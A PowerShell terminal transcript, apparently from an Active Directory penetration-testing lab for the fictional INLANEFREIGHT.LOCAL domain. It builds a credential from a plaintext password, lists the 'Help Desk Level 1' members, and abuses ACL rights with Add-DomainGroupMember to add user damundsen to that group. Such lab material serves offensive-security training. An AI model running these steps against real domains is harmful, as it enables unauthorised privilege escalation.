 PS C:\Tools> $SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
PS C:\Tools> $Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen', $SecPassword)
PS C:\Tools> Get-ADGroup -Identity "Help Desk Level 1" -Properties * | Select -ExpandProperty Members
CN=Stella Blagg,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Marie Wright,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Jerrell Metzler,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Evelyn Mailloux,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Juanita Marrero,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Joseph Miller,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Wilma Funk,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Maxie Brooks,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Scott Pilcher,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Orval Wong,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=David Werner,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Alicia Medlin,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Lynda Bryant,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Tyler Traver,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Maurice Duley,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=William Struck,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Denis Rogers,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Billy Bonds,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Gladys Link,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Gladys Brooks,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Margaret Hanes,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Michael Hick,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Timothy Brown,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Nancy Johansen,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Valerie Mcqueen,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Dana Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Dagmar Payne,OU=HelpDesk,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
PS C:\Tools> Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose
VERBOSE: [Get-PrincipalContext] Using alternate credentials